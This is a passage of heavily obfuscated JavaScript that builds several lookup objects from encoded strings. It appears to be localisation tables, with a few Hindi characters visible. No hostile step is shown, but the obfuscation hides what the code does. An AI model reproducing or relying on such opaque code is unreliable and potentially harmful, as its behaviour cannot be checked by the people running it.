,0x1535)+_0xabb78d('CgKH',-0xab9,0x6b7,0x1a8,0x1a65)+_0x71caa1(0x3f1e,0x464f,0x2fe3,'hFy]',0x2785)+'षा',_0x6c291c[_0xc02652(0x2d7f,'TBtv',0x208d,0x26c8,0x231c)+_0x71caa1(0x4d2,0x242d,0x1815,'yxCh',0x1e55)]=_0x2470d1(0x1ff7,0x22d4,0x12bc,'pypN',0xc52)+_0xabb78d('KF1#',-0x856,0x642,-0x5b9,-0xb5e)+_0xabb78d('Ske1',0x2a05,0x182a,0x266b,0x7a1)+_0xc02652(0xefc,'XL)$',0x1680,0x27d0,0x1753)+_0x29ccd5(0x1a4b,0x296a,0x1aa1,'q]Rn',0x2f2d)+_0xabb78d('Qt#^',0x1b15,0x2ff3,0x2b66,0x2486),_0x6c291c[_0xc02652(0x598,'g[iY',0x1815,0x1b76,0x13b9)+_0xabb78d('g[iY',0x338b,0x2447,0x1991,0x2573)]=_0x2470d1(0x1633,0x1baf,0x2830,'xDs@',0x1cbd)+'्ड',_0x6c291c[_0x71caa1(0x1239,0x1bce,0x24b2,'mK)l',0xd8a)]=_0x71caa1(0xf03,0x1636,0x2509,'^LqO',0x1316)+_0xc02652(0x93f,'g[iY',0x1ff3,0x19fc,0xace)+_0x29ccd5(0x2967,0x2fb6,0x1e42,'5tDe',0x2557)+_0xc02652(0x1337,'5[tP',0x24a4,-0x3e4,0x1326)+_0xc02652(0x1e36,'wIR0',0x1945,0x1e23,0x2a64)+_0x29ccd5(0x4c6,0x18e3,0x1d79,'CgKH',0x902)+_0xabb78d('$DHH',0x21dc,0xf3c,0x1701,0x255d)+_0x2470d1(0x4ca,0x18ee,0x694,'2tg#',0x196d)+'ं',_0x6c291c[_0xabb78d('TVoX',0x20f2,0x296f,0x3409,0x2f40)+'y']=_0x29ccd5(0x3431,0x274d,0x1ce0,'JMx]',0x2ae1)+_0xabb78d('2tg#',0x18c3,0x12b1,0x2584,0x1247)+_0xc02652(0x1b01,'!Yts',0x24fd,0x2183,0x2044),_0x6c291c[_0x2470d1(0x1695,0x3ef,0x1399,'gLCz',0x362)+_0x2470d1(-0xc82,0xc15,0x3db,'2tg#',-0x675)+_0x29ccd5(0x2254,0x2eab,0x2a32,'aCMm',0x1c71)]=_0xabb78d('g[iY',0xea6,0x2253,0x11c7,0x2e55)+_0xabb78d('osXG',0xbf3,0xbb6,-0xb96,0x1bd2)+_0xabb78d('CgKH',0x362a,0x24a9,0x2d41,0x2931)+_0xc02652(-0x2f3,'Xsop',0x1e49,-0x447,0x7f8)+_0x71caa1(0xe0a,0x23ef,0x21f5,'Y8E^',0xb07)+_0x29ccd5(0x434d,0x2e37,0x2df8,'ovSf',0x30ca)+_0xc02652(0x1955,'aPiG',0x1632,0x1f5b,0x14a5)+_0x2470d1(0xc7d,-0x382,0x10c8,'QNp5',0x2145)+_0x71caa1(0x9e6,-0xf6,0xc72,'gLCz',0x5af)+_0xabb78d('CgKH',0x4158,0x2f5d,0x1f0f,0x1823)+_0xc02652(-0xcf7,'KF1#',-0xf67,-0xf80,0x265)+_0xc02652(0x4ac,'3W8&',0xc8d,0x12c7,0x10e2)+_0x71caa1(-0x3c2,0x17c1,0x1037,'EKtE',-0x10c)+_0x29ccd5(0x1b3c,0x1ec8,0x2ddb,'sFvl',0x1ca8)+_0xabb78d('q]Rn',0x9e9,0x1e86,0x1f6a,0x2049)+_0xabb78d('Xsop',0x2488,0x1730,0x204,0x691)+_0xabb78d('nu)6',0x2ddf,0x28df,0x2730,0x3d61)+_0x2470d1(0x2892,0x693,0x1a5d,'nu)6',0x1ad9)+_0x2470d1(0xd85,0x2109,0x2138,'ovSf',0x2212)+_0xc02652(-0x885,'pypN',0xd37,0x1797,0x23a)+_0xabb78d('oGVS',0x12c3,0x6a1,-0xb0a,-0x1074)+_0x2470d1(-0x1e2,0x23bf,0x138f,'CgKH',0x1163)+_0xabb78d('&W06',0x1aec,0x252f,0x2639,0x30cc)+_0xc02652(0x3bcc,'6vtP',0x1fa5,0x27ca,0x2c25)+_0x71caa1(0x3788,0x37f2,0x2726,'yxCh',0x2c02)+_0xabb78d('g[iY',0x2bb7,0x2389,0x18be,0x2c08)+_0x29ccd5(0x38ec,0x314d,0x2118,'aPiG',0x2bd6)+_0x29ccd5(0x30b,0x138d,0xfcf,'oGVS',0x202a)+_0xabb78d('aPiG',-0x1049,0x460,0x14d6,-0xe5c)+_0xc02652(0x2555,'VTwM',0x33ce,0x2b39,0x1c60)+_0x29ccd5(0x1580,0x2807,0x3aa4,'&W06',0x36cc)+_0x71caa1(0x2ca3,0x39b0,0x2c4e,'KF1#',0x21fb)+_0xabb78d('EKtE',0xffb,0x24ac,0xe20,0x18fb)+_0x2470d1(0x6e3,0x420,-0x13e,'aCMm',-0x172b)+'।',_0x6c291c[_0xc02652(0x1e24,'$DHH',0x140b,0x4ad,0x12a4)]=_0xabb78d('5tDe',0x5c6,0x142d,-0x53,0x227f),_0x6c291c[_0xc02652(-0x282,'ZIet',-0x21,-0xc90,0x97f)+_0x71caa1(0x3dba,0x3be2,0x2e21,'XL)$',0x2eea)]=_0x71caa1(0x32f7,0x3450,0x21cc,'e9hj',0x1583)+_0x29ccd5(0xec6,0x2596,0x2ab8,'6vtP',0x3121)+_0xabb78d('aPiG',0x24f1,0x12d4,-0x340,0x28dd)+_0x2470d1(0x1e02,0x1993,0x15ec,'Ske1',0x616)+_0x2470d1(0x17ef,0x2f78,0x1c12,'g[iY',0x2fe7),_0x6c291c[_0xabb78d('e9hj',0x3f89,0x2eb4,0x231e,0x2fa1)+_0xc02652(0x4d3,'Bp1M',-0x9c7,0x133b,0x9d9)]=_0xabb78d('$DHH',0x1a64,0x26b2,0x1248,0x3a58)+_0xc02652(0x2a29,'g[iY',0x3025,0x2fc0,0x2a0b)+_0x29ccd5(0x2be0,0x25d0,0x35b8,'CgKH',0x3450),_0x6c291c[_0x71caa1(0x271e,0x1fdc,0x14ee,'mK)l',0x447)+'y']=_0x29ccd5(0x7eb,0x1025,-0x620,'5tDe',0xff0)+_0x29ccd5(0x2228,0x10a8,0x1bcd,'JMx]',0x16dd)+_0x29ccd5(0x32e1,0x1e6a,0xdc9,'oGVS',0x1efd);var _0x2164ad={};_0x2164ad[_0xabb78d('&W06',0x3ad7,0x2b6f,0x35be,0x31be)]=_0xabb78d('tdNd',0x72c,0x1949,0x2901,0xf5b)+_0x29ccd5(0x2c44,0x1517,0xd6f,'EKtE',0x2b97)+_0x29ccd5(0x24a4,0x165f,0x15ea,'wIR0',0x14b5)+_0x71caa1(0x104f,0x785,0x8c8,'q]Rn',-0xb40),_0x2164ad[_0xabb78d('Qt#^',0x2900,0x295f,0x392b,0x29a1)+_0x71caa1(0x1468,0x3b48,0x29ed,'XL)$',0x3ea6)+'mp']=_0xc02652(0x267f,'5[tP',0x4015,0x26f8,0x28e7)+_0xabb78d('^LqO',0x12cc,0x15a8,-0x165,0x9e8)+_0x29ccd5(0x3424,0x2d6f,0x255d,'aCMm',0x3171)+_0x29ccd5(0x26a1,0x2990,0x20ee,'hFy]',0x220a)+_0x29ccd5(-0x984,0x7d2,0xbc0,'yW26',-0x5a)+_0x2470d1(0x1502,0x12b7,0x138d,'XL)$',0x1dce)+_0xabb78d('5[tP',0xad2,0x1c6b,0x2870,0x2767)+_0xc02652(0x28bf,'xDs@',0x247c,0x1f42,0x2d68)+_0x71caa1(0x43b2,0x2119,0x3385,'ZIet',0x30ab)+_0xc02652(0x23ba,'6vtP',0x1cec,0xe2c,0x13d5)+_0xabb78d('wIR0',0x3618,0x2348,0x1bf7,0x1113)+_0x71caa1(0x1586,0x492,0xbb4,'^LqO',-0xa0b)+_0xc02652(0x209f,'pypN',0x3563,0x17a1,0x288c)+_0xc02652(0x1020,'aCMm',0x22cb,0x171b,0x1ac0)+_0x2470d1(0x404c,0x1e0c,0x2a04,'yW26',0x4122)+_0x29ccd5(0x3643,0x2835,0x1191,'CgKH',0x1fb8),_0x2164ad[_0xc02652(0x1735,'pypN',0x2000,0x1870,0x1f92)+_0xabb78d('TVoX',0x11d4,0x16f8,0x49f,0xb62)]=_0x2470d1(0x1233,-0x4bc,0x10de,'g[iY',0x5ec)+_0x29ccd5(0x30b6,0x2d83,0x1a9b,'JMx]',0x2220)+_0x71caa1(0x1325,0x18fa,0xadd,'#VkK',-0x2fb)+_0x2470d1(0x68b,0x12f0,0x5a6,'q]Rn',0x1795)+_0x2470d1(0x1c0d,0x1aa7,0x1369,'e9hj',0x646)+_0x71caa1(0x37a6,0x3d24,0x32a7,'g[iY',0x2309)+_0x2470d1(-0xce3,0x116e,0x27c,'Qt#^',-0xf26)+_0x2470d1(0xdb,-0x1155,0x50f,'^LqO',-0x817)+_0x29ccd5(0x2b92,0x1551,0xd2,'QNp5',0x23d4)+_0x71caa1(0x187b,0xeaf,0x2155,'sFvl',0xde7)+_0x29ccd5(0xd83,0x1dfd,0x2a46,'^LqO',0x1eac)+_0x2470d1(0x2150,0xeb7,0x2104,'tdNd',0x18e4),_0x2164ad[_0x2470d1(0x19e,-0xbe0,0xabd,'@VOx',-0x620)+'um']=_0x2470d1(0xcbe,0x2e86,0x2307,'6vtP',0x3561)+_0xc02652(-0xd86,'^LqO',-0x9a1,0x14ec,0x9a5)+_0x2470d1(0x16ff,0xf97,0x16b3,'wIR0',0x726)+_0x71caa1(0x5b3,-0x27d,0x10ea,'DufB',0x83)+_0x71caa1(0x2c72,0x2e8e,0x257f,'VTwM',0x18f6)+_0x71caa1(0xc8b,0x298a,0x15fc,'vxCA',0xf23)+_0xabb78d('nu)6',-0x600,0xd71,0x2386,0x1b45),_0x2164ad[_0x29ccd5(0xb46,0xb80,-0x9de,'aPiG',0x3f0)]=_0x29ccd5(0x1dfe,0x112d,0x18c3,'yxCh',-0x29)+_0x29ccd5(0x2613,0x33e8,0x39fc,'e9hj',0x2c33)+_0x2470d1(0x1f41,0x1c21,0xd76,'^LqO',0x731)+_0xc02652(-0xca1,']DXx',0xbc0,-0x671,0x2f2)+_0xabb78d('hFy]',0x1a08,0x858,0x1ba3,0x3dd),_0x2164ad[_0x29ccd5(0x256f,0x30d5,0x1e0a,'Bp1M',0x3d97)+'cy']=_0x29ccd5(0x2614,0x11f1,0x1d79,'pypN',0x67c)+'si',_0x2164ad[_0x71caa1(0x2ebb,0x361d,0x246e,'tdNd',0x12fe)]=_0x71caa1(0x318b,0x2d52,0x254f,'mK)l',0x2f97)+'t',_0x2164ad[_0xabb78d('!Yts',0x43a,0x1735,0x14dd,0x39a)]=_0x71caa1(0x1a49,0x31a4,0x2b85,'hFy]',0x301e)+_0xc02652(0x2a94,'6vtP',0x21cd,0x2d07,0x1ec6),_0x2164ad['cf']=_0xc02652(-0x127,'Ske1',-0x8e,0x2287,0xce5)+_0x71caa1(0x3289,0x3352,0x330d,']DXx',0x1ee7),_0x2164ad[_0x29ccd5(0x911,0x1a61,0x2c74,'q]Rn',0x1508)+'r']=_0xc02652(-0x119b,'KF1#',0xeb8,0xb4e,0x35)+_0x71caa1(0x15e1,0xd78,0x2221,'@VOx',0x2660)+_0x71caa1(0x1fe7,0x406a,0x2fd4,'Qt#^',0x446d)+_0x71caa1(0x7cc,0x201,0x1497,'oGVS',0x1479)+_0x2470d1(0x1f47,-0x3c0,0xead,'#VkK',0x1a5d)+'h\x20',_0x2164ad[_0x71caa1(0x3eef,0x3ebd,0x321e,'ovSf',0x2713)+_0xc02652(0x3c63,'$DHH',0x29bd,0x3cb8,0x2c46)]=_0x71caa1(0x29f1,0x13fe,0x296e,'aWYv',0x2032)+_0x29ccd5(0x4173,0x3258,0x3cb7,'Y8E^',0x4207)+_0x71caa1(0x1d32,0xe02,0x20f0,'2tg#',0x105a)+_0xc02652(-0xa95,'JMx]',0x235d,0x1018,0xc87)+_0x29ccd5(0x2c5a,0x1671,0x23f2,'oGVS',0x880)+_0x2470d1(-0x1b,-0x2e2,0x213,'QNp5',-0x8ef)+_0x71caa1(0x2370,0x340c,0x30dc,'Ske1',0x1b67)+_0xabb78d('JMx]',-0x41,0x2a4,-0x98b,0x620)+'n',_0x2164ad[_0xabb78d('pypN',0x367d,0x1f43,0x2a5b,0x3218)+_0xc02652(0x24b8,'CgKH',0x1d36,0x64e,0x173b)]=_0x2470d1(-0x84d,0x612,0xcae,']DXx',-0x736)+_0x71caa1(0x1de1,0x1cb5,0x28c4,'q]Rn',0x3c02),_0x2164ad[_0xc02652(0x2a17,'$DHH',0x1bf7,0x2f96,0x2c09)]=_0x2470d1(-0x28c,-0x73,0x12d5,'aPiG',0x217d)+_0xc02652(0xe8b,'q]Rn',0x1175,0x157b,0x1ea7)+_0xc02652(0x2863,'xDs@',0x35e1,0x1f17,0x25f8)+_0x29ccd5(-0x204,0xd95,0x154c,'e9hj',0x1786)+_0x29ccd5(0x20de,0xd01,0xc28,'wIR0',0x1e19)+_0xabb78d('3W8&',0x1c08,0xa9c,-0x6f1,0x62f)+_0xabb78d(']DXx',0x1089,0xaf4,0x971,0xba1)+_0xc02652(0x1735,'@VOx',0x2d5,-0xb88,0x754),_0x2164ad[_0x71caa1(0xace,-0x2aa,0x140f,'Xsop',0x1883)+'y']=_0xabb78d('6vtP',0x1915,0x130f,0x2a84,0x162d)+_0xc02652(0xfd8,'nu)6',0x1a55,0x1d04,0x19a8),_0x2164ad[_0xabb78d('mK)l',0x504,0x131c,0xfdf,0x1b64)+_0x29ccd5(0x1da3,0x1f60,0x1d4a,'@i#A',0x949)+_0x71caa1(0x16aa,0x1ce0,0x1260,']DXx',0x22db)]=_0xc02652(0x39c,'e9hj',0x961,0x1577,0x15c3)+_0xc02652(0x2bd1,'@i#A',0x2518,0x19f4,0x1827)+_0xc02652(0x11c1,']DXx',0x171b,0xd00,0x1ab6)+_0xc02652(0xc21,'wIR0',0xdd4,0x138a,-0x82)+_0x29ccd5(0x10f,0xba4,0x4f0,'5[tP',0x16a8)+_0x2470d1(0xd8f,0x10a,0x48c,'hFy]',-0x6c9)+_0x71caa1(0x2b45,0x2fb7,0x1a75,'g[iY',0x76f)+_0x2470d1(0x1308,0x35c5,0x1f17,'pypN',0x252a)+_0xabb78d('XL)$',0xdef,0x1e34,0x26be,0x1e77)+_0x2470d1(0x12a7,0x5f0,0x1ae1,'e9hj',0x1b44)+_0xc02652(0x16ef,'yW26',0x1fff,0x1fcf,0x18fb)+_0x2470d1(0x745,0x1d6a,0x6ce,'q]Rn',0xce0)+_0xabb78d('hFy]',0x2243,0x226a,0x25bf,0xd58)+_0xc02652(0xae9,'Qt#^',0x495,0xf39,0xb0c)+_0x29ccd5(0x18d9,0x230b,0x2ec1,'@i#A',0x388f)+_0xc02652(0xe87,'aCMm',0x8b4,0x105c,0x136e)+_0xabb78d('gLCz',0x1f9d,0x19c8,0x2a49,0x1549)+_0x71caa1(0x1c25,0x2c77,0x2be9,'yW26',0x2b38)+_0xabb78d('oGVS',0xb4d,0x516,0x1f8,-0xecf)+_0x71caa1(0x3154,0x1b2d,0x1d4d,'Xsop',0x2412)+_0x29ccd5(0x34c9,0x2f2a,0x2431,'^LqO',0x33a6)+_0x2470d1(0x2286,0x39a7,0x2b15,']DXx',0x2c1d)+_0x2470d1(-0x160f,0xc3e,0x78,'osXG',-0x125)+_0x29ccd5(0x1901,0x2faa,0x4161,'CgKH',0x2611)+_0x71caa1(0x12b3,0x3357,0x1f12,'TVoX',0x170f)+_0x29ccd5(0xcd3,0xea6,0x2380,'hFy]',0x220a)+_0xc02652(0x25e1,'aWYv',0xab0,0x1d42,0x1e0f)+_0xabb78d('wIR0',0x3b2f,0x2c8b,0x1676,0x1686)+_0xc02652(0x1b12,'Qt#^',0x1b4c,0x38b5,0x2ddf)+_0xabb78d('DufB',0x3aa5,0x2c89,0x1c45,0x29f6)+_0x2470d1(0xaa1,0x36e,0xb82,'osXG',-0x60a)+_0x2470d1(-0x834,-0x52a,0xd04,'&W06',0x610)+_0x29ccd5(0x15ed,0xfa2,0x23c7,'Y8E^',0x1d0f)+_0x29ccd5(0x4ec,0x1a1e,0x12ac,'wIR0',0x2325),_0x2164ad[_0x71caa1(0x35d4,0x315f,0x24b3,'gLCz',0x281b)]=_0xabb78d('tdNd',0x10c7,0xf1a,0x4d0,0x122),_0x2164ad[_0x2470d1(0x1e9f,0x2674,0x117d,'2tg#',0x70a)+_0x71caa1(0x2b55,0x3682,0x2cb9,'aWYv',0x1d3b)]=_0xabb78d('aCMm',0x165e,0x299,-0xa79,0xac4)+_0x29ccd5(0xd76,0x1228,0x1eca,'wIR0',0x2857)+_0xabb78d('yW26',0x1419,0x1625,0x2172,0x104b)+_0x2470d1(0x27a,0x11d0,0x433,'!Yts',-0x26b)+_0xc02652(-0x865,'vxCA',0x1f2b,-0xaf9,0x88c)+_0x71caa1(0x274f,0x20bf,0x2d5e,'3W8&',0x30bb),_0x2164ad[_0xc02652(0x23ca,'@VOx',0x132d,0x2f48,0x1afd)+_0x2470d1(0x1b53,0x2501,0x1d43,'6vtP',0xeeb)]=_0x71caa1(0xf,-0x1ce,0x148e,'5[tP',0x9c1)+_0xabb78d('g[iY',0x2dce,0x1f35,0xb28,0x272b)+_0xabb78d('5tDe',0x4274,0x3136,0x3d81,0x28a3),_0x2164ad[_0x71caa1(0x2f3c,0x2271,0x212c,'Xsop',0x21db)+'y']=_0xc02652(-0xbd5,'q]Rn',0x14d9,0x69d,0x6dd)+_0x29ccd5(0xfdd,0x1ea4,0x345e,'&W06',0xc41)+_0x2470d1(0x2483,0x215e,0x1e55,'vxCA',0x6ed)+_0xabb78d('g[iY',0x1c47,0xc3d,-0x6e4,0x1214);var _0x539223={};_0x539223[_0xc02652(0x2463,'EKtE',0x22a0,0x155e,0x20c2)]=_0x71caa1(0x1e91,0x36cc,0x30bf,'xDs@',0x366a)+_0xabb78d('yW26',0x2c0f,0x2a80,0x3ae7,0x3f97)+_0x2470d1(0xf32,0x574,0x8b1,'sFvl',0x1cf7)+'..',_0x539223[_0x71caa1(0x292f,0x160d,0x2397,'aPiG',0x27c7)+_0xc02652(0x15ea,'pypN',0x25cc,0x1d0f,0x1498)+'mp']=_0xabb78d('q]Rn',0x1603,0x2bb,0x6e,0xc4a)+_0xabb78d('@i#A',0x2283,0x1e3f,0x1198,0x13af)+_0xabb78d('VTwM',-0x37a,0x96d,0x1eec,-0x4b3)+_0x29ccd5(0x2872,0x21ce,0x342a,'yW26',0x213d)+_0x29ccd5(0x1b4f,0x16ae,0x2d92,'pypN',0x70a)+_0x29ccd5(-0x4c5,0x1041,0x1164,'hFy]',0x1825)+_0xabb78d('5tDe',0x1333,0xff1,0x25bb,0x15dd)+_0xabb78d('#VkK',0x19bd,0x2b8d,0x2ae7,0x27b2)+_0x2470d1(0x25e5,0x1c99,0x21d8,'pypN',0x2db5)+_0x2470d1(0x2475,0x1869,0x2bca,'aWYv',0x232d)+_0x71caa1(0x114e,-0x252,0xeff,'#VkK',0x3ba)+_0x71caa1(0x15a2,0xb3e,0x12db,'5[tP',0x205b)+_0xc02652(0x1f74,'@VOx',0x2b8a,0x18b0,0x18c1)+_0xabb78d('TBtv',0x1f28,0x2d4d,0x1c43,0x2ab0)+_0xc02652(-0x415,'Xsop',0xba4,0x11ef,0xe2d)+'o.',_0x539223[_0x29ccd5(0x2610,0x2176,0xc37,'TVoX',0x235b)+_0x29ccd5(0x2fbf,0x3137,0x211c,'vxCA',0x21dd)]=_0x71caa1(0x4286,0x31e8,0x302b,'g[iY',0x3a25)+_0x29ccd5(0x1b51,0x2f3c,0x37d6,'@VOx',0x3751)+_0x71caa1(0x636,0xd9f,0x876,'hFy]',0xbb5)+_0x71caa1(0x1fb0,0x1f2a,0x2f80,'nu)6',0x271c)+_0x29ccd5(0xa30,0x16e4,0x28c5,'!Yts',0x1f82)+_0xabb78d('DufB',0x38a3,0x2dc8,0x2324,0x2ec9)+_0x2470d1(0x1840,0x19a8,0x78c,'DufB',0x9b7)+_0x2470d1(0x28cd,0x5a4,0x1793,'gLCz',0x122)+_0xabb78d('ovSf',0x2b65,0x2a58,0x320c,0x2fd6)+_0xabb78d('@VOx',0x21e1,0x2d0f,0x34c5,0x1ea4)+_0xabb78d('aCMm',0x27d4,0x1977,0x26d2,0x24cf)+_0xc02652(0xd47,'5tDe',0x2c51,0xdec,0x22ec),_0x539223[_0xc02652(0x1ce5,'ZIet',0x3a0f,0x1714,0x2db9)+'um']=_0x71caa1(0xc9,0x1e7b,0x797,'CgKH',-0x645)+_0x2470d1(0x2b39,0x145c,0x1929,'$DHH',0x212a)+_0x71caa1(0x2acb,0x29f2,0x2f3c,'EKtE',0x3e9f)+_0xc02652(0xa79,'g[iY',0x142d,0xcc8,0x16e2)+_0x2470d1(0x257b,0x20ce,0x24d8,'TVoX',0x2545)+_0x2470d1(0x1a3b,0x29,0x725,'wIR0',0x1d56)+_0xc02652(0x26f0,'g[iY',0x2de6,0x2e3c,0x1f30)+_0xabb78d('XL)$',0x1031,0x10f3,-0x53d,0xeb5)+'ot',_0x539223[_0x71caa1(0x1b2,-0xb3b,0xaff,'XL)$',0x338)]=_0xc02652(0x215,']DXx',0x22e0,-0xa2e,0xcc3)+_0x71caa1(0x57a,0x856,0x58d,'yxCh',0x5d6)+_0xabb78d('VTwM',0x206c,0x14da,0x27da,0x1af5)+'so',_0x539223[_0x29ccd5(0x2d73,0x1633,0x29ed,'Qt#^',0x3d1)+'cy']=_0x71caa1(-0x13,-0x4bf,0x6ca,'vxCA',-0x5b4)+'cy',_0x539223[_0x29ccd5(0x2d34,0x1721,0x1127,'@VOx',0x2754)]=_0x29ccd5(-0x94,0xdeb,-0x941,'Qt#^',0xdc9)+_0x2470d1(0x1183,-0x12ba,0xec,'yxCh',0x1719);function _0xabb78d(_0x6af57e,_0x3c4876,_0x26329a,_0x5778d2,_0x323902){return _0x8d64(_0x26329a-0x9d,_0x6af57e);}_0x539223[_0x2470d1(0x16ef,0x3c71,0x2833,'xDs@',0x1a24)]=_0xabb78d('3W8&',0x2e86,0x2bcd,0x20a3,0x4330)+_0xc02652(0x710,'aPiG',0x1132,0x12fd,0x450),_0x539223['cf']=_0x2470d1(0x128c,0x1885,0x19ed,'#VkK',0x2c4)+_0xc02652(0x205d,'aWYv',0x1f79,0x2706,0x183b),_0x539223[_0x29ccd5(0x27c1,0x2814,0x2664,'CgKH',0x2c20)+'r']=_0x2470d1(0x2651,0x160c,0x1c45,'osXG',0x1980)+_0x29ccd5(0xe8a,0x203d,0x2f87,'sFvl',0x990)+_0x2470d1(0x2b63,0x338c,0x27f9,'ovSf',0x3bc5)+_0x71caa1(0x1c7b,0xbd5,0xebf,'6vtP',0x24f2)+_0xabb78d('@VOx',0x1620,0x1d6a,0xc81,0xfe3)+'a\x20',_0x539223[_0x2470d1(-0xc46,0x1164,0x813,'QNp5',-0x80)+_0xc02652(0x1a8a,'@VOx',0x1949,0x33f5,0x2c61)]=_0xc02652(0x8cb,'hFy]',0x154d,0x300f,0x2015)+_0x2470d1(0x2af5,0x2048,0x2573,'aWYv',0xe36)+_0xc02652(0x872,'@i#A',0x1087,-0x1300,0x19d)+_0x71caa1(0x7dc,0x6b,0x50a,'EKtE',0xafd)+_0x29ccd5(-0x339,0xcc6,0x856,'2tg#',0x11f2)+_0xc02652(-0x8b7,'yxCh',0x1703,-0x7a5,0x972)+_0xc02652(0x3ac7,'JMx]',0x1b07,0x1189,0x2837)+_0xc02652(0xecb,'wIR0',0x5cf,0x128e,0x177d)+_0xabb78d('&W06',0x2273,0x1f75,0xc23,0x2a1a)+_0x2470d1(0x2d81,0x2fba,0x1f58,'5[tP',0x29d4),_0x539223[_0x29ccd5(0x2597,0x2039,0x326d,'aWYv',0x2cd2)+_0x29ccd5(0x2548,0x2fb5,0x2a5e,'wIR0',0x1a3b)]=_0x2470d1(0x2241,0xd77,0x18ac,'Qt#^',0x921)+_0x71caa1(0x173d,0x1bb8,0xa06,'Ske1',0xa74),_0x539223[_0xc02652(0x13b1,'mK)l',0x2500,0x1fe3,0x1f03)]=_0x29ccd5(0x1897,0x235a,0x1498,'Ske1',0x2ccf)+_0x71caa1(0x2c20,0x3291,0x27d6,'ovSf',0x2145)+_0x29ccd5(0x23c0,0x11ce,0xe18,'Xsop',0x219a)+_0x2470d1(0x30c0,0x1411,0x1fc6,'XL)$',0x35b7)+_0x71caa1(-0x8b3,0x238c,0xd76,'gLCz',0x188c)+_0x29ccd5(0xea1,0x843,0x1caf,'Xsop',0x56c)+_0xc02652(-0x137c,'yxCh',-0x3c0,0xac5,0x223),_0x539223[_0x2470d1(0x1e2f,0x1b6,0x155c,'JMx]',0x2517)+'y']=_0xabb78d('ovSf',0xcf5,0x7fb,-0x344,-0x8da)+_0x71caa1(0x122f,0x2235,0xbff,'wIR0',-0x949),_0x539223[_0xabb78d('sFvl',0x1387,0x1f97,0x111d,0x2745)+_0xabb78d('Qt#^',0x2351,0x1f2d,0x2e10,0x1319)+_0x71caa1(-0xe3,0x1592,0xb4e,'wIR0',-0xbd4)]=_0x2470d1(0x1f75,0x119e,0xf5f,'aWYv',0x1721)+_0x2470d1(0xce2,0x1fda,0xba2,'TVoX',0xfa6)+_0xabb78d('XL)$',0x194e,0x2a4b,0x3eaf,0x4056)+_0x29ccd5(-0xd98,0x5cb,0xa16,'yxCh',0x1d21)+_0xc02652(0x1aa0,'TBtv',0x12ee,-0x220,0x8bd)+_0x71caa1(0x2a3c,0x2ee1,0x30e0,'e9hj',0x430d)+_0x2470d1(0x7d5,0x2b52,0x19d8,'sFvl',0x1fe2)+_0xc02652(0x15d3,'hFy]',0xb82,0x905,0x66e)+_0xabb78d('VTwM',0x1b50,0x1c6e,0x564,0x2795)+_0x71caa1(0x3ae3,0x2799,0x3164,'Xsop',0x21c4)+_0xabb78d('^LqO',0x18ae,0x1ca5,0x15e0,0x5bc)+_0x71caa1(0x1bb9,0xf64,0xfe1,'q]Rn',0x1ffd)+_0xabb78d('aPiG',0x2a1f,0x1f42,0x2c77,0x115d)+_0x29ccd5(0x25cc,0x1abd,0x1a4a,'EKtE',0x6e3)+_0x29ccd5(-0x1f9,0x13a0,0x2976,'@VOx',0x735)+_0xabb78d('#VkK',-0x791,0xbbe,0xabb,0x1b05)+_0xabb78d('TBtv',0xc60,0x405,0xba3,-0x320)+_0xabb78d('&W06',0xeb1,0x126a,0xf53,0x15e0)+_0xabb78d('CgKH',0x1693,0x17c0,0x1227,0x1d4e)+_0x71caa1(0xe8c,0x170a,0x1f67,'$DHH',0x2314)+_0x71caa1(0xfec,0x2420,0xc9b,'aWYv',0xc5f)+_0xabb78d('gLCz',0xc9d,0x18c3,0xab9,0x1d58)+_0x2470d1(0x66d,0xa71,0x446,'XL)$',0x12a)+_0x29ccd5(0x25fa,0x25da,0x2fa1,'sFvl',0x129c)+_0xabb78d('2tg#',0x1d6d,0xb10,-0xa82,0x4c9)+_0x71caa1(0xbfe,0x15ad,0x200d,'KF1#',0x214b)+_0xc02652(0xfb9,'vxCA',0x1211,0x11cf,0x2087)+_0x2470d1(0xf39,0xe8c,0x1f43,'@VOx',0x3192)+_0xc02652(0x2b4f,'XL)$',0x29b1,0x2724,0x1f3b)+_0xabb78d('aWYv',0x12dd,0xd01,0x15c3,0x2446)+_0x71caa1(0x1031,0x33b5,0x22da,'Bp1M',0x20b9)+_0xabb78d('osXG',0x1fa,0xe1d,0x1d71,0x1365)+_0xabb78d('ZIet',0x138e,0x27c1,0x21ed,0x2fa2)+_0x2470d1(0x18c7,-0x334,0x6e0,'ovSf',-0x364)+_0x71caa1(-0xa20,-0x7f4,0x60a,'wIR0',0x11a0)+_0xc02652(0x3b92,'@VOx',0x39f8,0x1746,0x2c91)+_0xabb78d('#VkK',0x28d3,0x21b1,0xd06,0x1f03)+_0x29ccd5(-0x53,0x13e2,0x25e9,'ovSf',0xaab),_0x539223[_0x2470d1(0xdde,-0x2cd,-0xdf,'Ske1',0x55a)]=_0x71caa1(0x160b,0x1e45,0x142c,'Ske1',0xf07)+'re',_0x539223[_0x71caa1(0x1393,0x14a,0x63b,'sFvl',-0xf65)+_0x71caa1(0x824,0xe8e,0x1f78,'JMx]',0x1897)]=_0xabb78d('XL)$',0x31b3,0x2a37,0x2f49,0x3601)+_0x29ccd5(0x298c,0x187c,0x29fa,'Ske1',0x2362)+_0x29ccd5(0x1b93,0x255c,0x366d,'mK)l',0x2991)+_0x29ccd5(0x2732,0x1996,0xd61,'ZIet',0x1879)+_0x2470d1(0x397b,0x2312,0x27e4,'JMx]',0x386a)+_0x71caa1(0x28b7,0x2a4,0x126e,'oGVS',0x21f)+_0xabb78d('3W8&',0x16de,0xa07,0x20c0,0x1c53),_0x539223[_0xc02652(-0xede,'QNp5',0x1d82,-0xb0b,0x61c)+_0x2470d1(0x25e3,0x6e5,0x1a52,'aPiG',0x1f8c)]=_0x71caa1(0x2b16,0x1b39,0x2f5d,'6vtP',0x2a67)+_0x29ccd5(0xe81,0x88b,-0xc4f,'JMx]',0xc57)+_0xabb78d('aWYv',0x229e,0x10be,0x292,0x5e7)+_0xc02652(0xb9b,'DufB',-0x9b2,-0xc39,0x783)+_0x2470d1(0x2f20,0x3451,0x1dd5,'aWYv',0x8b0),_0x539223[_0x2470d1(0x1942,0x376b,0x2375,'xDs@',0x1482)+'y']=_0x71caa1(0x1e05,0x1588,0x14fd,'KF1#',0x74c)+_0x2470d1(0x3e37,0x1de9,0x2c34,'&W06',0x2737)+_0xabb78d('aCMm',0x758,0x153d,0x230a,0x14cf)+_0xc02652(0x261d,'JMx]',0x2c60,0x15d1,0x2bcd);var 